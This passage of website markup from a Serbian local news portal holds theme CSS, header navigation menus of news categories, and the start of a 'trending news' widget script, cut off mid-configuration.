                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_27 .tdb-menu > li{
                    margin-right: 40px;
                }.tdi_27 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_27 .tdb-menu-items-dropdown{
                    margin-left: 40px;
                }.tdi_27 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_27 .tdb-menu > li .tdb-menu-sep,
                .tdi_27 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_27 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more{
                    color: #ffffff;
                }.tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_27 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_27 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_27 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_27 .tdb-menu > li > a,
                .tdi_27 .td-subcat-more,
                .tdi_27 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-weight:700 !important;
                }.tdi_27 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_27 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul,
                .tdi_27 .td-pulldown-filter-list,
                .tdi_27 .td-pulldown-filter-list .sub-menu{
                    background-color: #24252b;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_27 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_27 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_27 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-color: #ffffff;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<div class="tdi_27_rand_style td-element-style"><style>
.tdi_27_rand_style{
background-color:#24252b !important;
}
 </style></div>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_27 .tdb-menu > li.current-menu-item > a,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a,
				.tdi_27 .tdb-menu > li:hover > a,
				.tdi_27 .tdb-menu > li.tdb-hover > a,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dd3333;
				}.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dd3333;
				}.tdi_27 .tdb-menu > li > a:after,
				.tdi_27 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #24252b;
				}
</style>
<style>
.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #ff3a41;
				}.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_27 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #ff3a41;
				}
</style><div id=tdi_27 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-glavni-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-220006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220006"><a href="https://www.pancevac-online.rs"><div class="tdb-menu-item-text">Naslovna</div></a></li>
<li id="menu-item-228894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228894 tdb-menu-item-inactive"><a href="http://test.pancevac-online.rs/category/pancevo-2/"><div class="tdb-menu-item-text">Pančevo</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-220025" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220025"><a href="http://test.pancevac-online.rs/category/pancevo/politika-i-drustvo/"><div class="tdb-menu-item-text">Politika i Društvo</div></a></li>
	<li id="menu-item-220026" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220026"><a href="http://test.pancevac-online.rs/category/pancevo/selo/"><div class="tdb-menu-item-text">Selo</div></a></li>
	<li id="menu-item-220027" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220027"><a href="http://test.pancevac-online.rs/category/pancevo/kulturna-desavanja/"><div class="tdb-menu-item-text">Kulturna Dešavanja</div></a></li>
	<li id="menu-item-220028" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220028"><a href="http://test.pancevac-online.rs/category/pancevo/hronika/"><div class="tdb-menu-item-text">Hronika</div></a></li>
	<li id="menu-item-220029" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220029"><a href="http://test.pancevac-online.rs/category/pancevo/servisne-informacije/"><div class="tdb-menu-item-text">Servisne Informacije</div></a></li>
	<li id="menu-item-220030" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220030"><a href="http://test.pancevac-online.rs/category/pancevo/sportska-desavanja/"><div class="tdb-menu-item-text">Sportska dešavanja</div></a></li>
	<li id="menu-item-220031" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220031"><a href="http://test.pancevac-online.rs/category/pancevo-u-slikama/"><div class="tdb-menu-item-text">Pančevo u slikama</div></a></li>
</ul>
</li>
<li id="menu-item-220037" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220037 tdb-menu-item-inactive"><a href="http://test.pancevac-online.rs/category/vesti/"><div class="tdb-menu-item-text">VESTI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li id="menu-item-220032" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220032"><a href="http://test.pancevac-online.rs/category/vesti/politika/"><div class="tdb-menu-item-text">Politika</div></a></li>
	<li id="menu-item-220033" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-220033"><a href="http://test.pancevac-online.rs/category/vesti/drustvo/"><div class="tdb-menu-item-text">Društvo</div></a></li>
	<li id="menu-item-220034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-220034"><a href="http://test.pancevac-online.rs/category/vesti/srbija/"><div class="tdb-menu-item-text">Srbija</div></a></li>
</ul>
</li>
<li id="menu-item-220184" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220184"><a href="http://test.pancevac-online.rs/category/hronika-2/"><div class="tdb-menu-item-text">Hronika</div></a></li>
<li id="menu-item-229085" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-229085"><a href="http://test.pancevac-online.rs/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li id="menu-item-220040" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220040"><a href="http://test.pancevac-online.rs/category/zabava/"><div class="tdb-menu-item-text">Zabava</div></a></li>
<li id="menu-item-220041" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220041"><a href="http://test.pancevac-online.rs/category/svet/"><div class="tdb-menu-item-text">Svet</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_menu tdi_30 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_30{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_30 .td_block_inner{
                    text-align: center;
                }.tdi_30 .tdb-menu > li{
                    margin-right: 80px;
                }.tdi_30 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_30 .tdb-menu-items-dropdown{
                    margin-left: 80px;
                }.tdi_30 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_30 .tdb-menu > li .tdb-menu-sep,
                .tdi_30 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_30 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more{
                    color: #ffffff;
                }.tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_30 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-menu > li > a,
                .tdi_30 .td-subcat-more,
                .tdi_30 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:12px !important;line-height:24px !important;
                }.tdi_30 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_30 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul,
                .tdi_30 .td-pulldown-filter-list,
                .tdi_30 .td-pulldown-filter-list .sub-menu{
                    background-color: #292929;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_30 .td-pulldown-filter-list li a{
                    font-family:Nunito !important;text-transform:uppercase !important;
                }.tdi_30 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}
</style>
<div class="tdi_30_rand_style td-element-style"><style>
.tdi_30_rand_style{
background-color:#292929 !important;
}
 </style></div>
<style>
.tdi_30 .tdb-menu > li.current-menu-item > a,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a,
				.tdi_30 .tdb-menu > li:hover > a,
				.tdi_30 .tdb-menu > li.tdb-hover > a,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #dd3333;
				}.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #dd3333;
				}.tdi_30 .tdb-menu > li > a:after,
				.tdi_30 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #dd3333;
				}.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_30 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #dd3333;
				}
</style><div id=tdi_30 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-header_bottom" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-229017" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-229017"><a href="http://test.pancevac-online.rs/category/kultura-2/"><div class="tdb-menu-item-text">Kultura</div></a></li>
<li id="menu-item-220270" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220270"><a href="http://test.pancevac-online.rs/category/zdravlje/"><div class="tdb-menu-item-text">Zdravlje</div></a></li>
<li id="menu-item-220271" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-220271"><a href="http://test.pancevac-online.rs/category/magazin/"><div class="tdb-menu-item-text">Magazin</div></a></li>
</ul></div></div><div class="td_block_wrap td_block_trending_now tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
.td-theme-wrap .tdi_33 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_33 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_33 .td-subcat-item .td-cur-simple-item {
                color: #292929;
            }

            .td-theme-wrap .tdi_33 .block-title > *,
            .td-theme-wrap .tdi_33 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #292929;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_33 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_33 .block-title {
                border-color: #292929;
            }

            
            .td-theme-wrap .tdi_33 .block-title > * {
                color: #ffffff;
            }
            
            
            
            .td-theme-wrap .tdi_33 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_33 .td_quote_on_blocks,
            .td-theme-wrap .tdi_33 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_33 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_33 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_33 .td-instagram-user a {
                color: #292929;
            }

            .td-theme-wrap .tdi_33 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_33 .td-load-more-wrap a:hover {
                background-color: #292929;
                border-color: #292929;
            }

            .td-theme-wrap .tdi_33 .td-read-more a,
            .td-theme-wrap .tdi_33 .td-weather-information:before,
            .td-theme-wrap .tdi_33 .td-weather-week:before,
            .td-theme-wrap .tdi_33 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_33 .td-post-category,
            .td-theme-wrap .tdi_33 .td-post-category:hover {
                background-color: #292929;
            }
/* inline tdc_css att */

.tdi_33{
margin-bottom:0px !important;
position:relative;
}

</style>
<style>
/* custom css */
.td_block_trending_now{
                  padding: 0 18px;
                }.td-trending-now-wrapper{
                  display: flex;
                  align-items: center;
                  position: relative;
                  -webkit-transform: translate3d(0px, 0px, 0px);
                  transform: translate3d(0px, 0px, 0px);
                  overflow: hidden;
                }.td-trending-now-wrapper .td-next-prev-wrap{
                  margin: 0 0 0 auto;
                  z-index: 1;
                }.td-trending-now-wrapper:hover .td-trending-now-title{
                  background-color: #4db2ec;
                }.td-trending-now-wrapper .td-trending-now-nav-right{
                  padding-left: 2px;
                }.td-trending-now-title{
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  text-transform: uppercase;
                  color: #fff;
                  padding: 2px 10px 1px;
                  display: inline-block;
                  line-height: 22px;
                  -webkit-transition: background-color 0.3s;
                  transition: background-color 0.3s;
                  cursor: default;
                  -webkit-user-select: none;
                  user-select: none;
                }@-moz-document url-prefix(){
                  .td-trending-now-title {
                    line-height: 21px;
                  }}
                .td-trending-now-display-area{
                  display: flex;
                  align-items: center;
                  vertical-align: top;
                  padding: 0 0 0 15px;
                }.td-trending-now-display-area .entry-title{
                  font-size: 15px;
                  line-height: 25px;
                  margin: 0;
                }.td-trending-now-post{
                  opacity: 0;
                  position: absolute;
                  top: 0;
                  padding-right: 119px;
                  overflow: hidden;
                }.td-trending-now-post:first-child{
                  opacity: 1;
                  z-index: 1;
                
                  opacity: 1;
                }.td-next-prev-wrap .td-trending-now-nav-right{
                  margin-right: 0;
                }.td_block_trending_now.td-trending-style2{
                  border: 1px solid #eaeaea;
                  padding-top: 20px;
                  padding-bottom: 20px;
                }body .tdi_33 .td-trending-now-title,
				.tdi_33 .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: #292929;
				}.tdi_33 .td-next-prev-wrap a:hover{
				    color: #fff;
				}.tdi_33 .td-trending-now-title{
					color: #ffffff;
				
					font-family:Open Sans !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_33 .entry-title a{
					color: #ffffff;
				
					font-family:Open Sans !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:0.4px !important;
				}@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_trending_now {
                    padding: 0 6px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td-trending-now-post {
                    padding-right: 107px;
                  }
                }@media (max-width: 767px) {
                  .td_block_trending_now {
                    padding: 0;
                  }
                  .td-trending-now-wrapper {
                    flex-direction: column;
                    text-align: center;
                  }
                  .td-trending-now-wrapper .td-next-prev-wrap {
                    display: none;
                  }
                  .td-trending-now-title {
                    padding: 2px 10px 1px;
                  }
                  .td-trending-now-display-area {
                    width: 100%;
                    padding: 0;
                    display: block;
                    height: 26px;
                    position: relative;
                    top: 10px;
                  }
                  .td-trending-now-display-area .td_module_trending_now .entry-title {
                    font-size: 14px;
                    line-height: 16px;
                  }
                  .td-trending-now-post {
                    width: 100%;
                    padding-right: 0;
                  }
                }
</style>
<div class="tdi_33_rand_style td-element-style"><style>
.tdi_33_rand_style{
background-color:#6f0707 !important;
}
 </style></div><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJiYWNrZ3JvdW5kLWNvbG9yIjoiIzZmMDcwNyIsImRpc3BsYXkiOiIifX0=","custom_title":"najnovije vesti","timer":"4","limit":"20","category_id":"2457","header_text_color":"#ffffff","articles_color":"#ffffff","f_article_font_size":"13","f_article_font_transform":"uppercase","header_color":"#292929","f_title_font_family":"438","f_article_font_family":"438","f_article_font_spacing":"0.4","f_title_font_weight":"400","f_article_font_weight":"500","f_title_font_size":"13","mt_tl":"60","block_type":"td_block_trending_now","title_padding":"","navigation":"","style":"","separator":"","mt_title_tag":"","post_ids":"-293516","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","time_ago_txt_pos":"","el_class":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block 